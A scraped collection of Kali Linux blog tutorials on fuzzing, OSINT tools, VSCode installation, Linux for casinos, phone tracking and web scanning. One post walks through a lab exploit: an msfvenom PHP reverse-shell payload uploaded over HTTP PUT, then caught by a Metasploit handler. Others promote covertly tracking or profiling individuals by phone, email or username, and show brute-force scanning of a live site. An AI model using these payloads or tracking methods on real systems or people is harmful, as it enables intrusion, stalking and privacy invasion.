CyberArk

What is Fuzzing? Why it is Important on Cybersecurity?

What is Fuzzing? Why it is Important on Cybersecurity?

What is Fuzzing?

Fuzz testing or Fuzzing is a Black Box software testing technique, which basically consists in finding implementation bugs using malformed/semi-malformed data injection in an automated task.

This analysis is a software-testing technique used by developers and penetration testers to test their applications against unexpected, invalid, and random sets of data input. The response will then be noticed in terms of an exception or a crash thrown by the application. This activity shows us some of the major vulnerabilities in the application, which are not possible to discover otherwise. These covers buffer overflows, format strings, code injections, dangling pointers, race conditions, denial of service conditions, and many other types of vulnerabilities.

Fuzzy analysis is a relatively simple and effective solution that can be incorporated into the quality assurance and security testing processes. That’s why fuzzy analysis is also called robustness testing or negative testing sometimes.

History of Fuzzing

Classic fuzz testing was developed at the University of Wisconsin Madison in 1989 by Professor Barton Miller and students. Their (continued) work can be found here. It’s mostly oriented towards command-line and UI fuzzing, and shows that modern operating systems are vulnerable to even simple fuzzing.

Attack types in Fuzzing

Commonly a Fuzzer (program for fuzzing) would try combinations of attacks on:

  • numbers (signed/unsigned integers/float etc).
  • chars (urls, command-line inputs).
  • metadata : user-input text (id3 tag).
  • pure binary sequences.

A common approach to fuzzing is to define lists of “known-to-be-dangerous values” (fuzz vectors) for each type, and to inject them or re-combinations.

  • For integers: zero, possibly negative or very big numbers.
  • For chars: escaped, interpretable characters / instructions (ex: For SQL Requests, quotes / commands etc).
  • For binary: random ones.
  • For chars: escaped, interpretable characters / instructions (ex: For SQL Requests, quotes / commands etc).

There are different classes of fuzzers available in Kali Linux, which can be used to test the file formats, network protocols, command-line inputs, environmental variables, and web applications. Any non-trusted source of data input is considered to be insecure and inconsistent. For instance, a trust boundary between the application and the Internet user is unpredictable. Thus, all the data inputs should be fuzzed and verified against known and unknown vulnerabilities. In our some later article we are going to learn about Fuzzers on our Kali Linux system.

Why Fuzzing is important on Security Testing?

The purpose of fuzzing based on the assumption that there are bugs within every program, which are waiting to be discovered. Then, a systematic approach should find them sooner or later.

Fuzzing can add another perspective to classical software testing techniques (hand code review, debugging) because of it is non-human approach. It doesn’t replace them, but is a reasonable complement, thanks to the limited work needed to put the procedure in place.

References

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.


OSRFramework — Open Source Research Framework

OSRFramework — Open Source Research Framework

OSRFramework is an awesome open-source OSINT tool. This is a set of libraries to perform Open Source Intelligence tasks. They include references to a bunch of different applications related to username checking, DNS lookups, information leaks research, deep web search, regular expressions extraction, and many others. This is a very good information gathering framework for gathering information against corporate sectors as well as an individual.

osrframework on kali linux

Introduction & Installation

OSRFramework didn’t comes pre-installed on our Kali Linux system but we can install it easily with Kali Linux repository. To install it we need to run following command on our Kali Linux terminal, sudo apt install osrframework. But this osrframework is the older version, some things not properly works. 

The newer version is available on PyPI, to use this we need to use pip install command.

Before installing, let us know some details about this framework. OSRFramework have some tool set, we can use them in order to collect information from various sources. They are following:

  • Domainfy: Checks whether domain names that use words and extensions are available.
  • Mailfy: Gets information about emails taken as a reference either a nickname (to generate a list of possible emails) or the email list.
  • Chechfy: Guesses possible emails based on a list of candidate nicknames and a pattern.
  • Phonefy: Recovers information about mobile phones linked to known spam practices.
  • Searchfy: Finds profiles linked to a full name.
  • Usufy: Identifies social media profiles using a given nickname.
  • Alais_generator: Find a person from all over the internet.

So first of all we need to update our system by using following command:

sudo apt update -y

Then we need to install python3-pip and python-setuptoools by using followinng command:

sudo apt install python3-pip python-setuptools

Now we are ready to install OSRFramework. To install it we run following command on our terminal:

sudo pip install osrframework

The above command will clone OSRFramework on our system as we can see on the following screenshot:

installing osrframework on kali linux

This command will start installing OSRFramework, it might take couple of minutes to finish it depending on our internet connection speed.

Now we are ready to run it. We can check help of every component or modules by putting the module name with -h flag on our terminal. For an example for checkfy help we can type checkfy.py -h on our terminal to check checkfy’s help.

phonefy help options

In this detailed article we are going to cover all these modules on OSRFramework. Let’s start.

Domainfy

By using domainfy we can gain information about domains. This framework will begin querying whois and provide the results in a table format after a few seconds. In our example, we have used the following command:

domainfy.py --whois -n google

On the following screenshot we can see the information table of domain called “google”.

domainfy tutorial


We also can use -t option to check all the domain extension for a domain name. For an example if we want to look for websites available for “kali” name.

We need to use following command:

domainfy.py -n kali -t all

On the following screenshot we can see that all the domains available with this name.

domainfy domain extensions checking

Usufy

If we know an username of someone then we can search it on everywhere (all over the social media sites) by using usufy module. For an example we know an username “KaliLinux_in”, so we need to run following command on our terminal to hunt this username:

usufy.py -n KaliLinux_in


Then it will start searching this username on more than 200 social media sites. In our case it took more then 4 minutes (Sherlock might be faster then usufy). In the following screenshot we can see it got our Twitter (follow to get updated) handle.

usufy on osrframework

It also saves the output file on our home directory.

Mailfy

we can attempt to obtain the email addresses of a given search string. In this example, we are attempting to discover email addresses that contain the “kalilinux” string, which has been used on various websites on the internet. We can begin by using the following command:

mailfy.py -n kalilinux

In the following screenshot we can see that mailfy havegot some email address on the internet:

mailfy on osrframework

It also check the founded mails on social media platforms.

Searchfy


By using the Searchfy module on OSRFramework we can check for a string all over the OSRFramework, a name, a domain, social media profile etc. We need to use it with -q flag. For an example we search for “Elon Musk” by using following command:

searchfy.py -q "Elon Musk"

On the following screenshot we can see lots of results comes in:

searchfy osrframework

Here one thing, Elon Musk is famous personality we may encounter with many fake profiles on the internet.

Phonefy


We can check telephone number leakage is simple with Phonefy in OSRFramework. We can run it by using following command:

phonefy.py -n 959750585

In the following screenshot we can see that here is some results as link about this phone number.

phonefy on osrframework

But personally we think WhitePages are batter then this for searching a phone number.

Alias_Generator


Alias_generator is a module that tries to generate possible user names based on personal information. It works in interactive mode (no need flags), so lets run it by using following command:

alias_generator.py

Then it will ask us some information about our target like,

  1. Name.
  2. First surname.
  3. Second surname.
  4. A Year (ex Birthyear).
  5. Insert a city.
  6. Country.
  7. Some extra words.

If we leave a point blank we need to just press enter to skip it. In the following screenshot we have searched for someone’s username:

Alias_generator.py

On the above screenshot we have a list with possible usernames. We can search this usernames on social media using Sherlock or usufy.

Final Talks

We need to have latest Python and pip installed on our system to run OSRFramework. To upgrade this framework we need to run following command:

sudo pip install osrframework --upgrade

As we have seen, OSRFramework is another very powerful tool within the Kali Linux platform. Using a tool such as this can save us a lot of time during our information-gathering process.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
Top Online Casinos in India choose Linux for Server Security

Top Online Casinos in India choose Linux for Server Security

Online casinos in India have got maximum popularity in terms of the games and promotions they offer. A person can’t find all these promotions and 2000+ games over a land-based casino; hence, online casinos in India have increased by 10X. Also, covid-19 contributed to the growth of online casinos in India as more and more people were attracted to playing casino games.

Linux servers

Moreover, these online casinos provide convenient payment options such as UPI, which accepts Indian rupees. However, the top priority of online casinos in India has always been utmost security. What online casinos in India want is tight security for their players so that their money isn’t lost anywhere.

Not only money but their data remains in secured hands. Hence, they’ve lately been focusing on improving their cybersecurity. When server security comes into action, the name of the Linux operating system appears at the top. 

You would be surprised to know that Linux provides higher security when compared to operating systems giants such as Windows. The reason behind this statement is Linux is an open-sourceoperating system. Therefore, many whitehat hackers or ethical hackers have provided various security features. This article will shed light upon the usage of Linux for an online casino in India and how top online casinos are moving towards Linux for better server security.

Benefits of using Linux server for online casinos in India

Though Linux has been there for ages, it was unknown to many people till now. It was only under the central hub of developers until online casinos in India found it beneficial. Linux servers have various great features as compared to other operating systems. Below are the advantages that an online casino get by using a Linux server for hosting their games:

Zero or Low Cost

Since Linux is an open-source operating system, any online casinos in India can get it for almost zero rupees. Similarly, an online casino has to incur heavy expenses when they choose another operating system. Well, you might be thinking that with every free commodity or service, there comes a terms and conditions page. 

Linux Mint on Kali

However, with Linux, a casino doesn’t have to pay anything and even worry about terms and conditions as it is available for free. The Linux source code also allows a casino to use or alter it for commercial purposes. Even a person can easily install Linux as an operating system into their PCs for zero money.

A casino can find Linux more secure by design

Many developers who work for building many online casinos in India believe that Linux is more secure than any other operating system. Many surveys have claimed that Linux handles its user permissions better than any other operating system. There are various design security principles that Linux adheres to, and prolifically, it happens by default. 

It is not complex to use

There is a common notion or myth circulated amongst people and even businesses that Linux is tough to use. Though it is for free, businesses restrain themselves from using Linux because they feel it is not user-friendly or more complicated. Another reason is that the companies are used to commonly used operating systems, and hence, it becomes a bit complex to shift to Linux. 

However, Linux isn’t at all complicated to use. It is pretty user-friendly as well. A user or a player can run their .exe files in Linux using WINE. And not just online casinos, India’s top casino review website, casinofox.inalso runs on a linux server.

Stress-free updates

All the software updates in Linux are always hassle-free because all of the updates from Linux are in patches. In simple terms, a person isn’t required to restart their system to cater to those updates. We all know that these updates consume a lot of time and when the reboot option comes, it disappoints many people and developers, especially when they’re building new casino features. 

Community support

It is beneficial from the developers’ end because they don’t remain alone when they develop a new casino site or update it. They get the hands and expertise of the community members who use Linux for their business use.

It secures customers’ data

Most of the viruses are developed, keeping in mind the Windows’outlook. However, Linux operating systems have very few viruses that can attack a customer’s data. This is due to the fact that in Linux, a person doesn’t require antiviruses. Installing the antivirus in Windows also results in slow performance – which is a plus point with Linux.

It is legal for any casino to choose Linux

Linux issues the license for free and for commercial usage. Hence, using Linux for any online casino in India is as legal as placing a bet at horse racing. Whereas, in Windows, if the key comes out to be invalid, then a casino server built upon Windows may face legal consequences or implications. Nothing of this sort ever happens in Linux, as it is very secure and legal.

Diversity with different Linux flavors

Though there has been a monoculture of Windows and no other operating system got the same opportunity as Windows, it becomes crucial that the industry thinks about alternatives. Like agriculture, one can not have the same yields and harvests every time as it harms nature and soil. In development and engineering, a business should explore different ways to get the utmost security at an affordable price. Also, Linux offers various flavors to choose from!

Final Words

Online casinos in India are on the rise, the same as cryptocurrencies like bitcoin are. Every 2 in 5 persons gamble once a year, and hence, it becomes essential for a casino to build its most substantial server with advanced security features. There is no better option than Linux for an online casino based out either in India or abroad.

How to Install VSCode on Kali Linux

How to Install VSCode on Kali Linux

There are so many code editors in the market, but now many developers found liking Virtual Studio Code. In this community we have seen many of friends switched on Virtual Studio Code (VSCode) from Atom and Sublime Text.

how to install vscode on kali linux

VSCode is an awesome code editor, it’s totally free also. In this brief tutorial we are going to install VSCode on our Kali Linux system.

Installing VSCode on Kali Linux

Before June 2021 we need to download the source-code of VSCode but now Kali Linux added VSCode on the repository.


We need to run one single command “sudo apt install code-oss” to install VSCode on our Kali Linux system. Code-oss is an open-source fork of VSCode without any proprietary code.

We run the following command on our terminal:

sudo apt install code-oss -y

It will start installing Virtual Studio Code on our Kali Linux after providing our root password, as we can see on the following screenshot.

installing vscode on kali linux

It will download nearly 75 MB archives and take nearly 270MB disk space. So the installation time will depend on our internet speed and system performance.

Using VSCode on Kali Linux


After the process complete we can see code-oss aka VSCode on our application menu.

vscode on kali linux

We can click here to open it. Alternatively we can run code-oss command from our terminal to open it.

code-oss


The welcome screen will be in front of us as we can see in the following screenshot.

running vscode on kali linux


Now our coding will be hassle free with our favorite code editor.

vscode on kali linux gif

This is the most easiest way to install Virtual Studio Code aka VSCode aka code-oss on Kali Linux. If enjoyed the article make sure to comment on following comment section, that encourage us.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

How to Locate a Person’s Home or Cell Phone Number for Free

How to Locate a Person’s Home or Cell Phone Number for Free

The advancements that we see now in the world of today are highly ferocious and can be detrimental if they are used without any measure or extent of their usage. The most primary device that can be enlisted for the perils it possesses is the mobile phone.

The mobile phone can be deemed as a necessary evil of today’s world as there are a lot of functions as well as dangers associated with the little device on your palm. The mobile phone can be subjected to a lot of things that can prove dangerous for you in the long run.

Photo by Mael BALLAND on Unsplash

However, if you want to check on a person and acquire whether the person you are in contact with on a daily basis is a genuine contact or not. There are a lot of things that can help identify several details of the owner of the phone.

Here is what you need if you want the information about the person from the cell phone:

CocoFinder: Track Someone Easily Without Letting Anyone Know

CocoFinder is a unique tool that has been created for the purpose of finding out the details of a person with the help of a mobile number. You can also check out someone’s location with the help of CocoFinder and enjoy all of these privileges for a detailed debrief.
cocofinder homepage
CocoFinder is a highly recognized brand that can be used for a lot of purposes and can be employed in several tasks to ensure that the details given are accurate as well as trust-able. You can get into the details of the person you want via CocoFinder and enjoy all of the privileges it provides to the users.

Enter a Phone Number to Track It Down

t’s as simple as typing in someone’s phone number and tracking their phone to find out where they are. CocoFinder is an internet cell phone monitoring service that allows you to trace the position of anyone’s phone in real time.

It’s a hidden phone location tracker that only requires the phone number to track the user’s position. CocoFinder can show you the person’s present address, their office location, read more about tracking someone’s phone, and even their previous addresses when it comes to location.

cocofinder reverse phone lookup

There are various more parameters that can be used to locate a phone number. It’s possible that you won’t even need someone’s phone number to figure out where they are.

The entire interface is in the form of a search engine and is accessible via CocoFinder’s website. There are several parameters to use while looking for someone’s location, including:

Phone Number

This is an excellent approach to track down a questionable missed caller or someone you used to know. When you enter a phone number, it displays the owner of the number as well as their location.

Name

CocoFinder also allows you to look up someone’s location by their name. Simply search for the person by entering their first and last name. CocoFinder will return all of the search results that are relevant to the question.

Email address

A person’s social media profiles can be found by searching for their email address. Other information associated with the email address, such as the user’s phone number, is also available.

Postal Code

CocoFinder also allows you to look for someone by their address. When looking up someone’s phone location using their phone number, though, their address may not be something you already know.

What Is The Use Of CocoFinder?

CocoFinder is a tough and reliable instrument that gives you unique and accurate information on the target and determines whether or not the individual can be trusted. CocoFinder is still the most popular option for everyone who wants to keep their secrets hidden.

CocoFinder is a well-known brand since it has attracted a significant number of fans and active users who rely on it as a first line of defence in their quest for information.

CocoFinder laces you with specific and trustable details that make it easy for you to check out the authenticity of the person you are spying on and whether to trust them or not. Here are a few things that are proudly presented by CocoFinder to ensure secrecy as well as brilliance in the field.

How Does CocoFinder Track a Location?

CocoFinder can locate any Android phone with the same ease as it can an iPhone. The only thing you’ll need is the target iPhone’s iCloud credentials, and you’ll be ready to go. Follow the steps below to track an Android location using its number:

Step 1: Go to CocoFinder’s main page and select the “Reverse Phone Lookup” option.

Step 2: Enter the target phone’s phone number.

Step 3: Select the ‘Search’ option from the drop-down menu.

Step 4: CocoFinder will search its databases for information about the owner of the phone number. You may find out where they are located by clicking here.

Why Only CocoFinder:

CocoFinder is a brilliant tool with a multitude of countries using this as a primary line of defence against persons that are unworthy of trust. Here are a few features that make it one of its kind in the race:

  • Ultimate security with the guarantee of protection from the third party.
  • Low-cost procedures and effective results which guarantee accuracy.
  • Brilliant features that aid in the search.
  • Security of your database as all of your data is deleted soon after you quit the site.

Conclusion:

CocoFinder is a brilliant tool that needs to be used at all costs to avoid uncertainty and to make sure that you as well as your loved ones are safe from any danger that can come from the usage of social media or mobile phones.

CocoFinder is a maestro when it comes to tracking down targets.

Cadaver – Exploit HTTP PUT Vulnerability

Cadaver – Exploit HTTP PUT Vulnerability

Cadaver is a command line WebDAV client for UNIX. It supports uploading and downloading of a file on WebDAV. Cadaver comes pre-installed with Kali Linux. We can upload web shells also on a vulnerable system using HTTP PUT method.

Cadaver on Kali Linux to exploit http put vulnerability

What is HTTP PUT method?

PUT method originally introduced as one of the HTTP method to be used for file management works. The problem is if the HTTP PUT method is enabled on a web-server then it can be used to upload a malicious elements to the target server, thinking about a web shell?

How to check for HTTP PUT vulnerability?

To confirm that a target system has HTTP PUT method allowed us to upload malicious shells we can scan our target using Nikto. Here for an example we have Metasploitable 2 running.

running metasploitable2

We scan this vulnerable web server with Nikto by using following command:

nikto -h http://172.17.0.2/dav/

On the following screenshot we can see that this vulnerable web application allow us to save files on web server via HTTP PUT method:

vulnerable web application allow us to save files on web server via HTTP PUT method
Web application allow to save files on web server via HTTP PUT method


Now we need a web shell to upload here. We can use msfvenom or any other method. For msfvenom we need to run following command to create a web shell.

msfvenom -p php/meterpreter/reverse_tcp lhost=172.17.0.1 lport=4444 -f raw

Here the lhost is our attacker system IP address (172.17.0.1 in our case). After running the msfvenom command the RAW backdoor will be created, as we can see in the following screenshot:

RAW php web shell

Now we can create a shell.php (any name with .php file extension) and paste the highlighted payload/shell there. Now it’s ready to upload.

Upload Web Shell using Cadaver

As we said earlier Cadaver is a command line tool pre-installed in the Kali machine that enables the uploading and downloading of a file on WebDAV. Firstly, we need to specify our target using Cadaver by using following command:

cadaver http://172.17.0.2/dav/

Then we need to put our web shell php file by using following command:

put /home/kali/testshell.php

On the following screenshot we can see that we have successfully uploaded our web shell on our target web server.

cadaver uploaded shell on web



Now if we refresh our target website we can see that cadaver uploaded web shell to this server.

cadaver uploaded web payload on the server


Now we can easily exploit it by using msfconsole. We need to run msfconsole command on our terminal to open Metasploit Framework Console.

msfconsole

After opening msfconsole we set our handler, set payload, set lhost (attacker ip), set lport and exploit it by using following commands one by one.

use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 172.17.0.1
set lport 4444
exploit


Then our reverse tcp handler will started. We now need to click on our payload on the website.

just a click to exploit

BINGO !! WE GOT reverse SHELL.

Got shell

This is how we can exploit HTTP PUT vulnerability using Cadaver using our Kali Linux system.

invincibale gif funny

How to be Safe From HTTP PUT Vulnerability?

This method is used to change or delete the files from the target server’s file system. It is also higher risks on various file uploading vulnerabilities, and this vulnerability will lead various dangerous cyber attacks. To make servers more secure we suggest the file access permissions of the organizations secure servers should be limited with restricted access to authorized, if the organization are going to use HTTP PUT method.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

DirSearch — Rapid Web Path Scanner

DirSearch — Rapid Web Path Scanner

We are covering dirsearch tutorial in this post. it’s a simple command-line python based website directory/path scanner which can brute-force any targeted site for it’s directory and files. This is very common job in pentesting and dirsearch do this job much faster then the traditional DIRB. It is a mush have tool in our Kali Linux machine.

dirsearch Kali Linux 2021


Now with Kali Linux 2021.2 DirSearch comes pre-installed with kali-linux-full image or we can download it by applying following command:

sudo apt install dirsearch -y

installing dirsearch on Kali Linux


After installing it, we can check the help options of dirsearch by using following command:

dirsearch -h

The above command will show us the help menu of dirsearch as we can see on the following screenshot:
 

dirsearch help


Now it’s time to use dirsearch. For an example we assume that google.com is our target and we need to check it’s directory and files. We use following command:

dirsearch -u google.com -e aspx,php
Here we look for only php and aspx files, and we have specified our target URL using -u flag.
After running the above command we can see that dirsearch started it’s work as we can see on the following screenshot:

dirsearch working


Time to scan is depending on our target website’s size. When it finished, we can see a “Task Completed” message on our terminal, as we can see in the following screenshot:

dirsearch task completed
